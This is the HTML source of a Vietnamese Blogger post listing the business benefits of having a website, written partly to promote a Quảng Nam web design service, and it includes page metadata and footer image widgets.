  "headline": "Ta&#803;i sao doanh nghiê&#803;p ba&#803;n nên co&#769; Website?","description": "Trong thơ&#768;i đa&#803;i kinh tê&#769; sô&#769; bu&#768;ng nô&#777; như hiê&#803;n nay nếu doanh nghiệp của bạn chưa có website hoặc chi&#777; có một website thiê&#769;u chuyên nghiê&#803;...","datePublished": "2024-01-24T23:26:00+07:00",
  "dateModified": "2024-01-24T23:26:36+07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1_2QuNx_1evN9EnZvw0bGu2vZWRBcWbuoMOcUIUH3wN5TjJkiZ7x9ZQ1NeG480JmDXb4lHUPiBtNCdPmDnf30iuax9c9zRl4OCLQ_uhEjq4NthlS8BpOkaNlFb1P1jOkM52kYxUNx0mLLLDvb1YWLc8rJIQx06fFeu5RTVyXPOB4Ls7nKRbGr0EeEoCUV/w1200-h630-p-k-no-nu/1.2.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Minh Đức"
  }
}</script>
<h1 class='post-title'>
Ta&#803;i sao doanh nghiê&#803;p ba&#803;n nên co&#769; Website?
</h1>
<div class='post-content post-body'>
<p><span style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;; font-size: 14pt; line-height: 115%; text-align: justify;">Trong
thơ&#768;i đa&#803;i kinh tê&#769; sô&#769; bu&#768;ng nô&#777; như hiê&#803;n nay nếu doanh nghiệp của bạn chưa
có website hoặc chi&#777; có một website thiê&#769;u chuyên nghiê&#803;p thì bạn nên suy nghĩ
lại về tương lai của doanh nghiệp mình. Website không chi&#777; là bộ mặt thương hiệu
của doanh nghiệp, cung cấp thông tin hữu ích tơ&#769;i khách hàng ma&#768; quan tro&#803;ng
hơn website chi&#769;nh la&#768; mô&#803;t công cu&#803; ba&#769;n ha&#768;ng không thê&#777; tuyê&#803;t vơ&#768;i hơn cho
ba&#803;n. Như&#771;ng chia se&#777; dươ&#769;i đây cu&#777;a <b>GiaiPhapWeb.vn</b>
(đơn vi&#803; </span><a href="https://giaiphapweb.vn/thiet-ke-website-quang-nam/" style="text-align: justify;"><b><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">thiê&#769;t kê&#769; web
Qua&#777;ng Nam</span></b></a><span style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;; font-size: 14pt; line-height: 115%; text-align: justify;"> chuyên nghiê&#803;p) se&#771;
cho ba&#803;n thâ&#769;y đươ&#803;c tâ&#768;m quan tro&#803;ng cu&#777;a website đô&#769;i vơ&#769;i doanh nghiê&#803;p như
thê&#769; na&#768;o?</span></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1_2QuNx_1evN9EnZvw0bGu2vZWRBcWbuoMOcUIUH3wN5TjJkiZ7x9ZQ1NeG480JmDXb4lHUPiBtNCdPmDnf30iuax9c9zRl4OCLQ_uhEjq4NthlS8BpOkaNlFb1P1jOkM52kYxUNx0mLLLDvb1YWLc8rJIQx06fFeu5RTVyXPOB4Ls7nKRbGr0EeEoCUV/s800/1.2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="465" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1_2QuNx_1evN9EnZvw0bGu2vZWRBcWbuoMOcUIUH3wN5TjJkiZ7x9ZQ1NeG480JmDXb4lHUPiBtNCdPmDnf30iuax9c9zRl4OCLQ_uhEjq4NthlS8BpOkaNlFb1P1jOkM52kYxUNx0mLLLDvb1YWLc8rJIQx06fFeu5RTVyXPOB4Ls7nKRbGr0EeEoCUV/s16000/1.2.jpg" /></a></div><p></p><h2 style="text-align: justify;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Website giu&#769;p mở rộng thị trường và
kênh bán hàng</span></b></h2>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Lợi
ích của website mang lại đầu tiên chính là giúp bạn mở rộng kinh doanh từ
offline sang online, bạn có một kênh bán hàng mới và tiếp cận một thị trường mới
đầy sôi động với hàng chục triệu khách hàng ưa chuộng mua hàng online. <o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Trong
thời đại 4.0, kinh doanh online là xu thế mà bạn không nên bỏ qua. Bạn nên tận
dụng và phát triển kênh bán hàng online với website để tăng thị phần và doanh số,
đáp ứng nhu cầu của thị trường. Một lợi thế khác của website là chi phí xây dựng
và duy trì khá thấp so với chi phí khi đầu tư ở kênh truyền thống, từ đó tiết
kiệm chi phí cho bạn nhưng vẫn rất hiệu quả.<o:p></o:p></span></p>

<h2 style="text-align: justify;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Giảm sự lệ thuộc vào một kênh bán
hàng duy nhất</span></b></h2>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Sở
hữu một website bán hàng sẽ giúp bạn không bị phụ thuộc vào kênh truyền thống.
Khi doanh thu ở kênh truyền thống sụt giảm hoặc suy thoái thì bạn có thể lấy
doanh thu ở kênh online, website bán hàng để bù đắp vào.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Đặc
biệt, lợi ích của website lại càng được thể hiện trong tình hình dịch bệnh
Covid hiện nay. Chính phủ và người tiêu dùng hạn chế ra ngoài, tập trung đông
người ở các cửa hàng. Khi bạn có website thì khách hàng chỉ cần ở nhà, lên mạng
vào website tìm hiểu và đặt hàng. Hàng hóa sẽ được nhanh chóng giao đến tận tay
cho khách ở tại nhà của họ, vừa an toàn lại tiện lợi.<o:p></o:p></span></p>

<h2 style="text-align: justify;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Bán hàng không giới hạn vị trí địa
lý</span></b></h2>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Với
cửa hàng truyền thống, thị trường của bạn có thể chỉ bán cho khách hàng ở gần cửa
hàng, công ty của bạn. Nếu bán hàng cho nhiều địa phương, tỉnh thành toàn quốc,
bạn phải mở nhiều chi nhánh ở khắp nơi hoặc xây dựng hệ thống phân phối toàn quốc,
điều này tốn rất nhiều chi phí và tiềm lực của doanh nghiệp. Nhưng với website
bạn sẽ không bị giới hạn ở vị trí địa lý, bạn có thể bán hàng cho khách hàng
toàn quốc, thậm chí bán hàng ra nhiều nước trên thế giới. <o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Khách
hàng chỉ cần có kết nối Internet, 3G và sử dụng máy tính, điện thoại thì có thể
truy cập website và mua hàng dù ở bất cứ nơi nào ở Việt Nam hay ở cả nước
ngoài. Những lợi ích của website mang lại sẽ giúp bạn vượt qua rào cản về địa
lý một cách dễ dàng.<o:p></o:p></span></p>

<h2 style="text-align: justify;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Website là văn phòng thứ hai của
doanh nghiệp</span></b></h2>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Nếu
như văn phòng trong thực tế là nơi để thực hiện các giao dịch của doanh nghiệp
và qua đó để thể hiện được bộ mặt của doanh nghiệp, để doanh nghiệp gây ấn tượng
với khách hàng thì website cũng được ví như là một văn phòng thứ hai của doanh
nghiệp trên Internet.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Thông
qua website, khách hàng đã có thể cập nhật được những thông tin về doanh nghiệp,
về sản phẩm, về dịch vụ của bạn. Khi lên website, khách hàng sẽ có mọi thông
tin giới thiệu về doanh nghiệp, lịch sử hoạt động, thông tin sản phẩm, giá cả,
các chính sách bán hàng, phân phối cũng như thông tin số điện thoại hoặc email
liên lạc.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Các
thông tin này cung cấp cho khách hàng cái nhìn tổng quan về doanh nghiệp và
website hoạt động như một văn phòng thực thụ. Thậm chí khi doanh nghiệp của bạn
đóng cửa sau giờ hành chánh, thì website &#8211; văn phòng thứ 2 của bạn vẫn hoạt động
24/7, kể cả đêm khuya, cuối tuần, ngày lễ khách vẫn có thể lên website để xem
thông tin.<o:p></o:p></span></p>

<h2 style="text-align: justify;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Website giúp xây dựng thương hiệu
và uy tín cho doanh nghiệp</span></b></h2>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Khi
khách hàng có nhu cầu tìm kiếm bất kỳ thông tin về sản phẩm, dịch vụ hành động
đầu tiên của khách hàng chính là tìm kiếm thông tin trên Internet và Google.
Ngay lúc này, website chính là một công cụ chính để bạn cạnh tranh và thu hút
khách hàng hơn so với đối thủ cạnh tranh.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Một
lợi ích của website mang lại chính là xây dựng thương hiệu online rất tốt khi
hình ảnh của doanh nghiệp, thông tin sản phẩm luôn hiện diện và gây ấn tượng
cho khách hàng truy cập, khiến họ luôn nhớ đến thương hiệu của bạn. Bạn nên tận
dụng mục blog của website để đăng các hình ảnh về hoạt động nội bộ và bên ngoài
của doanh nghiệp, các hoạt động khuyến mãi, bán hàng hoặc PR, từ thiện giúp xây
dựng nhận thức của khách hàng công ty và đánh bóng hình ảnh thương hiệu.<o:p></o:p></span></p>

<h2 style="text-align: justify;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Website là nơi cung cấp nguồn thông
tin hữu ích tơ&#769;i kha&#769;ch ha&#768;ng</span></b></h2>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Trang
web là phương tiện để giao tiếp thông tin giữa người mua và người bán một cách
nhanh chóng và dễ dàng. Tất tần tật mọi thông tin mà bạn mong muốn truyền tải đến
khách hàng đều có thể thông qua website. Tất cả mọi thông tin về doanh nghiệp,
dịch vụ, sản phẩm đến chương trình khuyến mãi, hướng dẫn sử dụng, chia sẻ bí
quyết kinh nghiệm về sản phẩm&#8230; bạn đều có thể cập nhật trên trang web của mình.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">(Xem
thêm: </span></i></b><a href="https://giaiphapweb.vn/thiet-ke-website-quang-nam/"><b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">thiết
kế web Quảng Nam</span></i></b></a><b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"> châ&#769;t lươ&#803;ng)<o:p></o:p></span></i></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Bạn
có thể liệt kê giờ mở cửa, thông tin liên hệ, hiển thị hình ảnh về cửa hàng hoặc
sản phẩm của mình và sử dụng biểu mẫu liên hệ để hỗ trợ các yêu cầu từ khách
hàng tiềm năng hoặc phản hồi từ những khách hàng hiện tại. Bạn thậm chí có thể
tải lên các video quảng cáo để thu hút khách hàng và bán hàng. Website là một
phương tiện rất tốt để quảng bá các kênh truyền thông xã hội và xây dựng cộng đồng
với khách hàng của bạn.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Tuy
nhiên, mọi thông tin cần được thể hiện một cách rõ ràng, mạch lạc để tạo nên sự
thu hút đối tượng khách hàng mục tiêu mà bạn nhắm đến. Bạn cũng cần cập nhật
thông tin thường xuyên trên website và viết những bài nội dung chất lượng, cung
cấp thông tin giá trị, hữu ích cho khách hàng.<o:p></o:p></span></p><p class="MsoNormal" style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcLxRBQgMOyPiQd7bDdDGoTyJm-28CwQtyjnBmhhvxgTEUtMeoHGHLRRNkuMcuuFxkEE_ps0ZGkXA6E3tpUI1fcECnxURWqMB4L_XGkyauV0TqJ0YjDrv6Yfgx1InRNJRs1vSnlmhGDUOn9BevgAQimko3ZZL75gGtETVqgSrAkFExfpz2ZZS1Tp_8-wgn/s800/1.1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="534" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcLxRBQgMOyPiQd7bDdDGoTyJm-28CwQtyjnBmhhvxgTEUtMeoHGHLRRNkuMcuuFxkEE_ps0ZGkXA6E3tpUI1fcECnxURWqMB4L_XGkyauV0TqJ0YjDrv6Yfgx1InRNJRs1vSnlmhGDUOn9BevgAQimko3ZZL75gGtETVqgSrAkFExfpz2ZZS1Tp_8-wgn/s16000/1.1.jpg" /></a></div><p></p><h2 style="text-align: justify;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Hiện diện trực tuyến 24/7</span></b></h2>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Có
một trang web có nghĩa là khách hàng luôn có thể tìm thấy bạn mọi lúc, mọi nơi.
Ngay cả ngoài giờ làm việc, lúc nửa đêm, cuối tuần, ngày lễ thì trang web của bạn
vẫn hoạt động và bạn vẫn có thể bán hàng, tìm kiếm khách hàng mới.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Website
mang lại sự tiện lợi cho người dùng vì họ có thể truy cập thông tin họ cần
trong sự thoải mái tại nhà riêng của họ mà không phải ra đường và đến cửa hàng
của bạn để mua hàng. Chỉ cần có kết nối internet, 4G, sử dụng máy tính hoặc điện
thoại thông minh thì khách hàng của bạn có thể tiếp cận website và doanh nghiệp
của bạn bất cứ lúc nào, bất cứ nơi đâu. Website giúp bạn bán hàng ngay cả khi bạn
đang ngủ.<o:p></o:p></span></p>

<h2 style="text-align: justify;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Công cụ thực hiện các hoạt động
Marketing</span></b></h2>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Hơn
cả giá trị cung cấp thông tin và bán hàng, website còn là một trong những yếu tố
không thể thiếu để doanh nghiệp thực hiện các kế hoạch Marketing của mình. Với
sự phát triển không ngừng của Internet, Marketing online trở thành một công cụ
đắc lực để doanh nghiệp thu hút khách hàng bên cạnh các phương pháp Marketing
truyền thống. Để thực hiện được điều đó, chắc chắn không thể thiếu website.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Với
website cách quảng bá hiệu quả nhất là quảng cáo Google Adword hoặc Google
Shopping, giúp tiếp cận với đúng khách hàng mục tiêu chính xác. Ngoài ra khi có
website bạn nên thực hiện SEO để trang web của bạn hiện lên đầu kết quả tìm kiếm
trên Google, gia tăng cơ hội bán hàng cho cửa hàng.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Bạn
cũng có thể quảng cáo banner, quảng cáo qua Google network trên các trang báo mạng,
báo điện tử về website của mình. Hãy sáng tạo và tận dụng nhiều phương thức tiếp
thị cho website của mình. Khi sở hữu cho mình một website chuyên nghiệp, doanh
nghiệp có thể thực hiện các kế hoạch phát triển Marketing và định hướng dài hạn.<o:p></o:p></span></p>

<h2 style="text-align: justify;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Công cụ giao tiếp và chăm sóc khách
hàng 24/7</span></b></h2>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Không
chỉ bán hàng, website còn là kênh để thực hiện các công việc giao tiếp và chăm
sóc khách hàng 24/7. Một trong những lợi ích của website so với các công cụ nào
khác là cho phép sự tương tác từ 2 phía giữa khách hàng và doanh nghiệp.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">(Xem
thêm: </span></i></b><a href="https://giaiphapweb.vn/thiet-ke-website-quang-nam/"><b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">thiết
kế web Quảng Nam</span></i></b></a><b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"> uy ti&#769;n)<o:p></o:p></span></i></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Bạn
có thể tận dụng website để thực hiện các cuộc khảo sát nhỏ để hiểu khách hàng
mình hơn hay thu thập những đánh giá của khách hàng về doanh nghiệp của mình. Từ
những nguồn thông tin quý báu này, bạn đã có thể dễ dàng cải thiện chất lượng sản
phẩm, dịch vụ của mình sao cho phù hợp nhất với khách hàng mà không cần tốn quá
nhiều thời gian, chi phí cho các cuộc khảo sát.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Bạn
có thể tích hợp các công cụ chăm sóc khách hàng với website như công cụ chat trực
tuyến, tổng đài chăm sóc khách hàng, từ đó bạn sẽ hiểu được nhu cầu và mong muốn
của khách hàng để đáp ứng tốt hơn mong đợi của họ.<o:p></o:p></span></p>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
</div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image16'>
<h3 class='title'>
Hoàng Ngọc Diệp
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/bang-gia-thu-mua-phe-lieu-nhua-moi-nhat.html'>
<img alt='Hoàng Ngọc Diệp' height='150' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqUq7JuFOksWo5uvbDv_gSs619VsTV_JirvfK2BreZqTdjz1uSQP2VTZIvIKfDGEOvhKQJfNERYgLKpWmd7LPRZ0sKKqEH3pPnyemtnPitxo6gVmnJAyyrZpCn83zBzgyzJysBxBxoXvEnR9xdAHRkoPrjuT61f6WK7jrw3atn_7scOlq5MKDUxszJMdrG/s150/37a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqUq7JuFOksWo5uvbDv_gSs619VsTV_JirvfK2BreZqTdjz1uSQP2VTZIvIKfDGEOvhKQJfNERYgLKpWmd7LPRZ0sKKqEH3pPnyemtnPitxo6gVmnJAyyrZpCn83zBzgyzJysBxBxoXvEnR9xdAHRkoPrjuT61f6WK7jrw3atn_7scOlq5MKDUxszJMdrG/s72/37a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqUq7JuFOksWo5uvbDv_gSs619VsTV_JirvfK2BreZqTdjz1uSQP2VTZIvIKfDGEOvhKQJfNERYgLKpWmd7LPRZ0sKKqEH3pPnyemtnPitxo6gVmnJAyyrZpCn83zBzgyzJysBxBxoXvEnR9xdAHRkoPrjuT61f6WK7jrw3atn_7scOlq5MKDUxszJMdrG/s128/37a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqUq7JuFOksWo5uvbDv_gSs619VsTV_JirvfK2BreZqTdjz1uSQP2VTZIvIKfDGEOvhKQJfNERYgLKpWmd7LPRZ0sKKqEH3pPnyemtnPitxo6gVmnJAyyrZpCn83zBzgyzJysBxBxoXvEnR9xdAHRkoPrjuT61f6WK7jrw3atn_7scOlq5MKDUxszJMdrG/s220/37a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqUq7JuFOksWo5uvbDv_gSs619VsTV_JirvfK2BreZqTdjz1uSQP2VTZIvIKfDGEOvhKQJfNERYgLKpWmd7LPRZ0sKKqEH3pPnyemtnPitxo6gVmnJAyyrZpCn83zBzgyzJysBxBxoXvEnR9xdAHRkoPrjuT61f6WK7jrw3atn_7scOlq5MKDUxszJMdrG/s400/37a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqUq7JuFOksWo5uvbDv_gSs619VsTV_JirvfK2BreZqTdjz1uSQP2VTZIvIKfDGEOvhKQJfNERYgLKpWmd7LPRZ0sKKqEH3pPnyemtnPitxo6gVmnJAyyrZpCn83zBzgyzJysBxBxoXvEnR9xdAHRkoPrjuT61f6WK7jrw3atn_7scOlq5MKDUxszJMdrG/s640/37a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqUq7JuFOksWo5uvbDv_gSs619VsTV_JirvfK2BreZqTdjz1uSQP2VTZIvIKfDGEOvhKQJfNERYgLKpWmd7LPRZ0sKKqEH3pPnyemtnPitxo6gVmnJAyyrZpCn83zBzgyzJysBxBxoXvEnR9xdAHRkoPrjuT61f6WK7jrw3atn_7scOlq5MKDUxszJMdrG/s800/37a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqUq7JuFOksWo5uvbDv_gSs619VsTV_JirvfK2BreZqTdjz1uSQP2VTZIvIKfDGEOvhKQJfNERYgLKpWmd7LPRZ0sKKqEH3pPnyemtnPitxo6gVmnJAyyrZpCn83zBzgyzJysBxBxoXvEnR9xdAHRkoPrjuT61f6WK7jrw3atn_7scOlq5MKDUxszJMdrG/s1024/37a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqUq7JuFOksWo5uvbDv_gSs619VsTV_JirvfK2BreZqTdjz1uSQP2VTZIvIKfDGEOvhKQJfNERYgLKpWmd7LPRZ0sKKqEH3pPnyemtnPitxo6gVmnJAyyrZpCn83zBzgyzJysBxBxoXvEnR9xdAHRkoPrjuT61f6WK7jrw3atn_7scOlq5MKDUxszJMdrG/s1280/37a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqUq7JuFOksWo5uvbDv_gSs619VsTV_JirvfK2BreZqTdjz1uSQP2VTZIvIKfDGEOvhKQJfNERYgLKpWmd7LPRZ0sKKqEH3pPnyemtnPitxo6gVmnJAyyrZpCn83zBzgyzJysBxBxoXvEnR9xdAHRkoPrjuT61f6WK7jrw3atn_7scOlq5MKDUxszJMdrG/s1600/37a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bảng giá thu mua phế liệu nhựa mới nhất hiện nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<h3 class='title'>
Viettel AI
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/chuyen-giong-noi-thanh-van-ban-nhanh.html'>
<img alt='Viettel AI' height='150' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s150/4a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s72/4a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s128/4a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s220/4a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s400/4a.png 400w, 